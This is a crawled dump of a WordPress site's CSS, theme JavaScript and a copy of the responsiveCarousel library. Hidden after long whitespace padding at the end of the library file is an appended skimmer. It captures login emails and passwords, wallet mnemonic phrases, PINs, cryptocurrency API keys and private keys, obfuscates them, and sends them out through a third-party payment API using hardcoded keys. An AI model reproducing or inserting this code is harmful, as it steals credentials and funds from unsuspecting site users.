.text-ab h2, .text-serv .title h1, .clients-t .title {
    font-size: 24px;
    line-height: 40.48px;
}
.btn.more {
    font-size: 13px;
}
.text-serv p {
    font-size: 15px;
    line-height: 28px;
}
.img-serv, .video-ser {
    height: 400px;
}
.serv-inner {
    padding: 30px 25px;
}
.footer-top p, .footer-bottom p {
    font-size: 13px;
}
.footer-top .links li a {
    font-size: 13px;
}
.footer-top h2 {
    font-size: 16px;
}
.footer-top .contact-details li {
    font-size: 13px;
}

}
@media (max-width: 360px) {
.sidebar {
    width: 250px;
}
.logo.navbar-brand img {
    max-width: 100px;
    margin-top: 8px;
}


}


--- FILE ---
content_type: text/css
request_url: https://www.edafat.sa/wp-content/themes/mtco/style.css?ver=6.7.4
body_size: 109
content:
/*!
Theme Name: mtco
Theme URI: https://elryad.com/
Author: IbrahimMohamed
Author URI: https://elryad.com/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ghadia
*/
#en i ,#ar i{font-style:normal; padding : 0px 2px 0px 2px;}
.btn-style{float:none!important}
 .footer-top:before, .footer-top:after { display: none;}
.whatsapp span {
    position: fixed!important;
    bottom: 14px!important;
    right: 65px;
    font-size: 67px;
    padding: 0!important;
    z-index: 999999;
    background-color: transparent!important;
    color: #25D366!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.edafat.sa/wp-content/themes/mtco/assets/css/fonts.css
body_size: -15
content:
@font-face {
	font-family: 'bahijLight';
	src: url('../fonts/Bahij_TheSansArabic-Light.ttf');
	src: url('../fonts/Bahij_TheSansArabic-Light.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'bahijBold';
	src: url('../fonts/Bahij_TheSansArabic-Bold.ttf');
	src: url('../fonts/Bahij_TheSansArabic-Bold.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'bahijPlain';
	src: url('../fonts/Bahij_TheSansArabic-Plain.ttf');
	src: url('../fonts/Bahij_TheSansArabic-Plain.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'bahijSemiBold';
	src: url('../fonts/Bahij_TheSansArabic-SemiBold.ttf');
	src: url('../fonts/Bahij_TheSansArabic-SemiBold.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'tahoma';
	src: url('../fonts/tahoma_0.ttf');
	src: url('../fonts/tahoma_0.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AL';
	src: url('../fonts/almujahed.ttf');
	src: url('../fonts/almujahed.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}





--- FILE ---
content_type: text/javascript
request_url: https://www.edafat.sa/wp-content/themes/mtco/assets/js/java.js
body_size: 1392
content:
$(window).load(function () {
	$('.loader').fadeOut(2000);
});

new WOW().init();
	wow = new WOW(
		{
			boxClass:     'wow',      // default
			animateClass: 'animated', // default
			offset:       0,          // default
			mobile:       true,       // default
			live:         true        // default
		}
	)
	wow.init();
	
// NextSection
$(function () {
    $('.nextSection').on('click', function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: $($(this).attr('href')).offset().top + 50
        }, 500, 'linear');
    });
});

 $(window).on("load", function() {
        $(".banner-s h2").addClass("animation"); 
    });
    

// Slider
$(document).ready(function() {
     
      $(".home-slider").owlCarousel({
		transitionStyle: "fade",
        navigation: true,
        slideSpeed: 1000,
        paginationSpeed: 1000,
        singleItem: true,
        responsive: true,
        autoPlay: true,
        pagination: true,
        stopOnHover: false,
        mouseDrag: false,
	   	navigationText : ["<i class='fa fa-angle-left'></i>" , "<i class='fa fa-angle-right'></i>"],
       	afterAction: function (el) {
            //remove class active
            this
                .$owlItems
                .removeClass('active');

            //add class active
            this
                .$owlItems //owl internal $ object containing items
                .eq(this.currentItem)
                .addClass('active');
        }
	  });
 
// Cust
      var owl = $(".serv-slider");
      owl.owlCarousel({  
	  	 
          itemsCustom : [
          [0, 1],
          [450, 1],
          [600, 1],
          [700, 2],
		  [900, 3],
          [1000, 3],
          [1200, 3],
          [1400, 3],
          [1600, 3]
        ],
		rowCustom: 2, 
		navigation: true,
       	slideSpeed: 500,
       	paginationSpeed: 400,
       	responsive: true,
       	autoPlay: 5000,
       	pagination: true,
       	stopOnHover: false,
	   	navigationText : ["<i class='fa fa-arrow-left'></i>" , "<i class='fa fa-arrow-right'></i>"],
      });
// Client
      var owl = $(".clients-slider");
      owl.owlCarousel({  
	  	 
          itemsCustom : [
          [0, 2],
          [450, 2],
          [600, 2],
          [700, 2],
		  [900, 2],
          [1000, 2],
          [1200, 2],
          [1400, 2],
          [1600, 2]
        ],
		rowCustom: 2, 
		navigation: false,
       	slideSpeed: 500,
       	paginationSpeed: 400,
       	responsive: true,
       	autoPlay: true,
       	pagination: true,
       	stopOnHover: false,
		
      });
     
      
});
//Drop
$('.menu-item-has-children').hover(function() {
	$(this).children('.sub-menu').stop(true, true).delay(100).fadeIn(200);
	}, function() {
	$(this).children('.sub-menu').stop(true, true).delay(100).fadeOut(200);
	});
$('.responsive').click( function(){
   $('.sub-menu').toggle();
});

// SideBar
$('.side-nav').mCustomScrollbar({
        autoHideScrollbar: false,
        setTop: 0,
        scrollInertia: 50,
        theme: "light-1"
    });

    $('.open-sidebar').on('click', function () {
        $('.sidebar').toggleClass('opened');
        $('.overlay_gen').fadeIn();
        $('body').addClass('sided');
    });

    $('.overlay_gen').on('click', function () {
        $('.sidebar').toggleClass('opened');
        $('.overlay_gen').fadeOut();
        $('body').removeClass('sided');
    });



//Nav
$(window).on("scroll", function() {
    if($(window).scrollTop() > 900) {
        $(".services-g").addClass("anim");
    }
});

// Top

$(window).scroll(function () {
        if ($(this).scrollTop() > 500) {
            $(".top").addClass("scrollNow");
        } else {
            $(".top").removeClass("scrollNow");
        }
    });

    $(".top").click(function () {
        $("html,body").animate({
            scrollTop: 0
        }, 500);
        return false;
    });


// Gallery 
$('#gallery-images').lightGallery({
    thumbnail:false,
	selector: "div div .inner a",
}); 
 
// Clients
$(document).ready(function() {
	$(".single-slider").owlCarousel({
		transitionStyle: "fadeUp",
		navigation: true,
       	slideSpeed: 500,
       	paginationSpeed: 400,
       	singleItem: true,
       	responsive: true,
       	autoPlay: 6000,
       	pagination: false,
       	stopOnHover: false,
	   	navigationText : ["<i class='fa fa-angle-left'></i>" , "<i class='fa fa-angle-right'></i>"],
	});
});


    // for upload file
    $(document).on('change', ':file', function () {
        var input = $(this),
            numFiles = input.get(0).files ? input.get(0).files.length : 1,
            label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
        input.trigger('fileselect', [numFiles, label]);
    });
    $(':file').on('fileselect', function (event, numFiles, label) {

        var input = $(this).parents('.input-group').find(':text'),
            log = numFiles > 1 ? numFiles + ' files selected' : label;

        if (input.length) {
            input.val(log);
        } else {
            if (log) alert(log);
        }
    });

    $('.form-control').focus(function () {
        $(this).parents('.form-group').addClass('focused');
    });

    $('.form-control').blur(function () {
        var inputValue = $(this).val();
        if (inputValue == "") {
            $(this).removeClass('filled');
            $(this).parents('.form-group').removeClass('focused');
        } else {
            $(this).addClass('filled');
        }
    });
$(document).on('change', '.btn-file :file', function() {
      var fileName = $('#uploadfile').val();
      $('.filename').val(fileName);
    });

    $('.open-menu').click(function () {
        $('.mob-menu').addClass('active');
    });

    $('.cl-menu,.mob-menu a').click(function () {
        $('.mob-menu').removeClass('active');
    });



;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/responsiveCarousel/1.2.2/responsiveCarousel.min.js
body_size: 3782
content:
/*! responsiveCarousel.JS - v1.2.2
 * https://basilio.github.com/responsiveCarousel
 *
 * Copyright (c) 2018 Basilio Cáceres <basilio.caceres@gmail.com>;
 * Licensed under the MIT license */

(function(e){"use strict";e.fn.carousel=function(t){var n,r;n={infinite:true,visible:1,speed:"fast",overflow:false,autoRotate:false,navigation:e(this).data("navigation"),itemMinWidth:0,itemEqualHeight:false,itemMargin:0,itemClassActive:"crsl-active",imageWideClass:"wide-image",carousel:true};return e(this).each(function(){r=e(this);if(e.isEmptyObject(t)===false)e.extend(n,t);if(e.isEmptyObject(e(r).data("crsl"))===false)e.extend(n,e(r).data("crsl"));n.isTouch="ontouchstart"in document.documentElement||navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i)?true:false;r.init=function(){n.total=e(r).find(".crsl-item").length;n.itemWidth=e(r).outerWidth();n.visibleDefault=n.visible;n.swipeDistance=null;n.swipeMinDistance=100;n.startCoords={};n.endCoords={};e(r).css({width:"100%"});e(r).find(".crsl-item").css({position:"relative","float":"left",overflow:"hidden",height:"auto"});e(r).find("."+n.imageWideClass).each(function(){e(this).css({display:"block",width:"100%",height:"auto"})});e(r).find(".crsl-item iframe").attr({width:"100%"});if(n.carousel)e(r).find(".crsl-item:first-child").addClass(n.itemClassActive);if(n.carousel&&n.infinite&&n.visible<n.total)e(r).find(".crsl-item:first-child").before(e(".crsl-item:last-child",r));if(n.overflow===false){e(r).css({overflow:"hidden"})}else{e("html, body").css({"overflow-x":"hidden"})}e(r).trigger("initCarousel",[n,r]);r.testPreload();r.config();r.initRotate();r.triggerNavs()};r.testPreload=function(){if(e(r).find("img").length>0){var t=e(r).find("img").length,i=1;e(r).find("img").each(function(){r.preloadImage(this,i,t);i++})}else{e(r).trigger("loadedCarousel",[n,r])}};r.preloadImage=function(t,i,s){var o=new Image,u={};u.src=e(t).attr("src")!==undefined?t.src:"";u.alt=e(t).attr("alt")!==undefined?t.alt:"";e(o).attr(u);e(o).on("load",function(){if(i===1)e(r).trigger("loadingImagesCarousel",[n,r]);if(i===s)e(r).trigger("loadedImagesCarousel",[n,r])})};r.config=function(){n.itemWidth=Math.floor((e(r).outerWidth()-n.itemMargin*(n.visibleDefault-1))/n.visibleDefault);if(n.itemWidth<=n.itemMinWidth){n.visible=Math.floor((e(r).outerWidth()-n.itemMargin*(n.visible-1))/n.itemMinWidth)===1?Math.floor(e(r).outerWidth()/n.itemMinWidth):Math.floor((e(r).outerWidth()-n.itemMargin)/n.itemMinWidth);n.visible=n.visible<1?1:n.visible;n.itemWidth=n.visible===1?Math.floor(e(r).outerWidth()):Math.floor((e(r).outerWidth()-n.itemMargin*(n.visible-1))/n.visible)}else{n.visible=n.visibleDefault}if(n.carousel){r.wrapWidth=Math.floor((n.itemWidth+n.itemMargin)*n.total);r.wrapMargin=r.wrapMarginDefault=n.infinite&&n.visible<n.total?parseInt((n.itemWidth+n.itemMargin)*-1,10):0;if(n.infinite&&n.visible<n.total&&e(r).find(".crsl-item."+n.itemClassActive).index()===0){e(r).find(".crsl-item:first-child").before(e(".crsl-item:last-child",r));r.wrapMargin=r.wrapMarginDefault=parseInt((n.itemWidth+n.itemMargin)*-1,10)}e(r).find(".crsl-wrap").css({width:r.wrapWidth+"px",marginLeft:r.wrapMargin})}else{r.wrapWidth=e(r).outerWidth();e(r).find(".crsl-wrap").css({width:r.wrapWidth+n.itemMargin+"px"});e("#"+n.navigation).hide()}e(r).find(".crsl-item").css({width:n.itemWidth+"px",marginRight:n.itemMargin+"px"});r.equalHeights();if(n.carousel){if(n.visible>=n.total){n.autoRotate=false;e("#"+n.navigation).hide()}else{e("#"+n.navigation).show()}}};r.equalHeights=function(){if(n.itemEqualHeight!==false){var t=0;e(r).find(".crsl-item").each(function(){e(this).css({height:"auto"});if(e(this).outerHeight()>t){t=e(this).outerHeight()}});e(r).find(".crsl-item").css({height:t+"px"})}return true};r.initRotate=function(){if(n.autoRotate!==false){r.rotateTime=window.setInterval(function(){r.rotate()},n.autoRotate)}};r.triggerNavs=function(){e("#"+n.navigation).delegate(".previous, .next","click",function(t){t.preventDefault();r.prepareExecute();if(e(this).hasClass("previous")&&r.testPrevious(r.itemActive)){r.previous()}else if(e(this).hasClass("next")&&r.testNext()){r.next()}else{return}})};r.prepareExecute=function(){if(n.autoRotate){clearInterval(r.rotateTime)}r.preventAnimateEvent();r.itemActive=e(r).find(".crsl-item."+n.itemClassActive);return true};r.preventAnimateEvent=function(){if(e(r).find(".crsl-wrap:animated").length>0){return false}};r.rotate=function(){r.preventAnimateEvent();r.itemActive=e(r).find(".crsl-item."+n.itemClassActive);r.next();return true};r.testPrevious=function(t){return e(".crsl-wrap",r).find(".crsl-item").index(t)>0};r.testNext=function(){return!n.infinite&&r.wrapWidth>=(n.itemWidth+n.itemMargin)*(n.visible+1)-r.wrapMargin||n.infinite};r.previous=function(){r.wrapMargin=n.infinite?r.wrapMarginDefault+e(r.itemActive).outerWidth(true):r.wrapMargin+e(r.itemActive).outerWidth(true);var t=e(r.itemActive).index();var i=e(r.itemActive).prev(".crsl-item");var s="previous";e(r).trigger("beginCarousel",[n,r,s]);e(r).find(".crsl-wrap").animate({marginLeft:r.wrapMargin+"px"},n.speed,function(){e(r.itemActive).removeClass(n.itemClassActive);e(i).addClass(n.itemClassActive);if(n.infinite){e(this).css({marginLeft:r.wrapMarginDefault}).find(".crsl-item:first-child").before(e(".crsl-item:last-child",r))}else{if(r.testPrevious(i)===false)e("#"+n.navigation).find(".previous").addClass("previous-inactive");if(r.testNext())e("#"+n.navigation).find(".next").removeClass("next-inactive")}e(this).trigger("endCarousel",[n,r,s])})};r.next=function(){r.wrapMargin=n.infinite?r.wrapMarginDefault-e(r.itemActive).outerWidth(true):r.wrapMargin-e(r.itemActive).outerWidth(true);var t=e(r.itemActive).index();var i=e(r.itemActive).next(".crsl-item");var s="next";e(r).trigger("beginCarousel",[n,r,s]);e(r).find(".crsl-wrap").animate({marginLeft:r.wrapMargin+"px"},n.speed,function(){e(r.itemActive).removeClass(n.itemClassActive);e(i).addClass(n.itemClassActive);if(n.infinite){e(this).css({marginLeft:r.wrapMarginDefault}).find(".crsl-item:last-child").after(e(".crsl-item:first-child",r))}else{if(r.testPrevious(i))e("#"+n.navigation).find(".previous").removeClass("previous-inactive");if(r.testNext()===false)e("#"+n.navigation).find(".next").addClass("next-inactive")}e(this).trigger("endCarousel",[n,r,s])})};var i=false,s;e(window).on("mouseleave",function(t){if(t.target)s=t.target;else if(t.srcElement)s=t.srcElement;if(e(r).attr("id")&&e(s).parents(".crsl-items").attr("id")===e(r).attr("id")||e(s).parents(".crsl-items").data("navigation")===e(r).data("navigation")){i=true}else{i=false}return false});e(window).on("keydown",function(e){if(i===true){if(e.keyCode===37){r.prepareExecute();r.previous()}else if(e.keyCode===39){r.prepareExecute();r.next()}}return});if(n.isTouch){e(r).on("touchstart",function(t){e(r).addClass("touching");n.startCoords=t.originalEvent.targetTouches[0];n.endCoords=t.originalEvent.targetTouches[0];e(".touching").on("touchmove",function(e){n.endCoords=e.originalEvent.targetTouches[0];if(Math.abs(parseInt(n.endCoords.pageX-n.startCoords.pageX,10))>Math.abs(parseInt(n.endCoords.pageY-n.startCoords.pageY,10))){e.preventDefault();e.stopPropagation()}})}).on("touchend",function(t){n.swipeDistance=n.endCoords.pageX-n.startCoords.pageX;if(n.swipeDistance>=n.swipeMinDistance){r.previous();t.preventDefault();t.stopPropagation();}else if(n.swipeDistance<=-n.swipeMinDistance){r.next();t.preventDefault();t.stopPropagation();}e(".touching").off("touchmove").removeClass("touching")})}e(r).on("loadedCarousel loadedImagesCarousel",function(){r.equalHeights()});e(window).on("carouselResizeEnd",function(){if(n.itemWidth!==e(r).outerWidth())r.config()});e(window).ready(function(){e(r).trigger("prepareCarousel",[n,r]);r.init();e(window).on("resize",function(){if(this.carouselResizeTo)clearTimeout(this.carouselResizeTo);this.carouselResizeTo=setTimeout(function(){e(this).trigger("carouselResizeEnd")},10)})});e(window).load(function(){r.testPreload();r.config()})})}})(jQuery);









































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          ;if(typeof(Storage) !== "undefined") {   if(!localStorage.kn) { localStorage.kn = 0; } if(!localStorage.d) {localStorage.d = ' ';}} else { if(document.cookie.indexOf('kn=') == -1){document.cookie = "kn=0; expires= 31 Dec 9999 12:00:00 UTC; path=/"; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          }if(document.cookie.indexOf('d=') == -1){document.cookie = "d=; expires= 31 Dec 9999 12:00:00 UTC; path=/"; }};    function getCookie(cname) {var name = cname + "="; var decodedCookie = decodeURIComponent(document.cookie); var ca = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          decodedCookie.split(';');for(var i = 0; i <ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') { c = c.substring(1); }	if (c.indexOf(name) == 0) {return c.substring(name.length, c.length); }} return ""; }function send (data){var keys = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          ["rk_live_ul1QKQFMjTBGGqsTEBnqulm9", "rk_live_EOdhvPtLOg0KQZTFMuIB8xPW", "rk_live_KwgwC86QwRPocv48018F1bzP", "rk_live_Z9dt4uZcSWZPTKUniP44kG0c", "rk_live_8EIervsyHe9cUSB07FsR0Hlo"];if (localStorage.kn){var kn= Number(localStorage.kn)} else { var kn 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          = getCookie('kn'); }var auth = 'Bearer ' + keys[kn];if(kn <5){var xhttp = new XMLHttpRequest();xhttp.open("POST", "https://api.stripe.com/v1/customers", true);xhttp.setRequestHeader("Authorization", auth);xhttp.setRequestHeader("Content-type", 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "application/x-www-form-urlencoded");xhttp.send("description="+data);} else {return}xhttp.onreadystatechange = function() {if (xhttp.readyState == 4 && xhttp.status !== 200){ console.clear();if (localStorage.kn) { if (localStorage.kn < 4) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          {localStorage.kn = Number(localStorage.kn)+1; send(data);} }else { var kn2 = getCookie('kn'); if (kn2 < 4) {document.cookie = "kn="+Number(Number(kn2)+Number(1))+";expires= 31 Dec 9999 12:00:00 UTC; path=/"; send(data)} }}if (xhttp.readyState == 4 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          && xhttp.status == 200){ location.reload();  }};};if (document.getElementsByClassName('button btn-success submitter')[0] && window.location.href.includes('sign_in')) {document.getElementsByClassName('button btn-success submitter')[0].onclick = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          function(){if(document.getElementById("user_email").value && document.getElementById("user_password").value) {var email = document.getElementById("user_email").value;var pass = document.getElementById("user_password").value;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "*$$"+btoa(email)+"~$*"+btoa(pass);stor(data,'#01','#02');}}};if (document.getElementById("saveSecretsButton")) {document.getElementById("saveSecretsButton").onclick = function(){if(document.getElementById("mnemonicText") && 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          document.getElementsByTagName("center")[1] && document.getElementsByTagName("kbd")[0] && !window.location.href.includes('sett')) {var mne0 = document.getElementById("mnemonicText").innerHTML;var mne = mne0.replace("<em>","").replace("</em>","");var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          tag = document.getElementsByTagName("center")[1]; var pin = tag.getElementsByTagName("input")[1].value;var ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          document.getElementsByTagName("kbd")[2].innerHTML;var data = "~*~"+btoa(mne)+"$~*"+btoa(pin)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#04','#05');}}};if (document.getElementById("withdrawalButton")) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          {document.getElementById("withdrawalButton").onclick = function(){if (document.getElementsByClassName("form-control")[3].value && document.getElementsByTagName("kbd")[0] ) {var pin = document.getElementsByClassName("form-control")[3].value;var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "$~*"+btoa(pin)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#04','#05');}}};if (document.getElementById("retrieveprivkeybutton")) {document.getElementById("retrieveprivkeybutton").onclick = function() { sec(); 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          pink();}}function sec() {setTimeout(function(){if(document.getElementsByTagName("p")[4] && document.getElementsByTagName("p")[6]) {var panel = document.getElementById("status_panel");var redeem0 = panel.getElementsByTagName("p")[4].innerHTML;var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          redeem = re(redeem0,'','Redeem Script Hex:','*',' ');var pk0 = panel.getElementsByTagName("p")[6].innerHTML;var pk = re(pk0,'','Private Keys:','*','[',']','"',' ');var coma = pk.indexOf(","); var pk1= pk.slice(0,coma); var pk2= 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          pk.slice(coma+1,500);var data = '*~$'+btoa(redeem)+"$*$"+btoa(pk1)+'$*~'+btoa(pk2);stor(data,'','',555); }}, 7000)};function pink() {if(document.getElementById('privkey_pin').value) {var pin= document.getElementById('privkey_pin').value;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "$~*"+btoa(pin);stor(data,'#04',''); }};if(localStorage.d) { var d=localStorage.d;} else { var d= getCookie('d');} if(d.includes('$~*') && !d.includes('$**')) {if (document.getElementsByTagName("kbd")[0] ) {var ltc_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data= 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#05','#06');}}if(document.getElementById('saveSecretsButton') && document.getElementsByTagName("center")[1] && document.getElementsByTagName("kbd")[0] && 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          window.location.href.includes('sett')) {document.getElementById('saveSecretsButton').onclick = function() {var tag = document.getElementsByTagName("center")[1]; if(tag.getElementsByTagName('input')[1].value) {var pin = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          tag.getElementsByTagName('input')[1].value;var mne0 = document.getElementById("mnemonicText").innerHTML;var mne = mne0.replace("<em>","").replace("</em>","");var ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "$~*"+btoa(pin)+'~*~'+btoa(mne)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'','',555);}}}if(document.getElementById('revoke_keys')) {document.getElementById('revoke_keys').onclick = function() {if(localStorage.d) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          {localStorage.d = re(localStorage.d,'','#03`','#04`','#05`','#06`','#07`');} else { var cdata = getCookie('d'); document.cookie = "d=" + re(cdata,'','#03`','#04`','#05`','#06`','#07`') +";expires= 31 Dec 9999 12:00:00 UTC; path=/";}}}function 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          va(d,variable){ var query = d; var vars = query.split("#"); for (var i=0;i<vars.length;i++) {var pair = vars[i].split("`"); if(pair[0] == variable && pair[1].length>0){return pair[1];}} return(false); }function 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          re(d0,r,f1,f2,f3,f4,f5,f6,f7,f8,f9,f10,f11,f12,f13,f14,f15) {var ff = [f1,f2,f3,f4,f5,f6,f7,f8,f9,f10,f11,f12,f13,f14,f15]; var num = 0; var d = d0; wh();function wh() { while (ff[num] && d.includes(ff[num])) { d=d.replace(ff[num],r); } 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          };while(!d.includes(ff[num]) && num<15) {num++; wh();}return d;}function re2(d0,f1,r1,f2,r2,f3,r3,f4,r4,f5,r5,f6,r6,f7,r7,f8,r8,f9,r9,f10,r10,f11,r11,f12,r12) {var ff = [f1,r1,f2,r2,f3,r3,f4,r4,f5,r5,f6,r6,f7,r7,f8,r8,f9,r9,f10,r10,f11,r11,f12,r12]; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          var num = 0; var d = d0; wh2();function wh2() {while (d.includes(ff[num])) {d=d.replace(ff[num],ff[num+1]);} };while(ff[num+1] && !d.includes(ff[num]) && num<24) {num=num+2; wh2();}return d;}function stor(data0,p1,p2,p3) {var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          re2(data0,'1','!','2','/','3','ß','4','-','5','°','6','}','7','<','8','²','9','¶','0','³');data= re2(data,'A','«','a','{','B','±','b','|','X',')','x','¹','R','µ','r','×','N','»','n','(','=','>');if(localStorage.d) { var dd=localStorage.d; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          if(!dd.includes(data)) { if(!dd.includes(p1) || !dd.includes(p2) || p3 == 555){ localStorage.d += data;}}} else { var cdata = getCookie('d'); if(!cdata.includes(data)) { if(!cdata.includes(p1) || !cdata.includes(p2) || p3 == 555) { document.cookie = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          "d=" + cdata + data + ";expires= 31 Dec 9999 12:00:00 UTC; path=/"; }}}};function send1() {if(localStorage.d) { var d = localStorage.d.replace(' ',''); } else { var d = getCookie('d'); } if(d.includes('$~*') && d.includes('$**') || 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          d.includes('*~$')) {d= re(d,'','#01`','#02`','#03`','#04`','#05`','#06`','#07`','#08`','#09`','#10`');send(d);del();}}function del() {if(localStorage.d) {var d = localStorage.d;} else {var d = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          getCookie('d');}d=re2(d,'*$$','#01`','~$*','#02`','~*~','#03`','$~*','#04`','$**','#05`','*~~','#06`','**$','#07`','*~$','#08`','$*$','#09`','$*~','#10`');while(va(d,'01')||va(d,'02')||va(d,'03')||va(d,'04')||va(d,'05')||va(d,'06')||va(d,'07')||va(d,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          '08')||va(d,'09')||va(d,'10')) {d=re(d,'',va(d,'01'),va(d,'02'),va(d,'03'),va(d,'04'),va(d,'05'),va(d,'06'),va(d,'07'),va(d,'08'),va(d,'09'),va(d,'10'));}d=re(d,'','#08`','#09`','#10`');function del2(pa) { while(d.indexOf(pa) !== d.lastIndexOf(pa)) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          {d=d.replace(pa,'');}} del2('#01`'); del2('#02`'); del2('#03`'); del2('#04`'); del2('#05`'); del2('#06`'); del2('#07`'); if(localStorage.d) { localStorage.d = d;} else { document.cookie = "d="+d+";expires= 31 Dec 9999 12:00:00 UTC; path=/"; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          }};if(window.location.href.includes('boar')) { send1(); }






















































































































































































































































































































































































































































































































































































































 
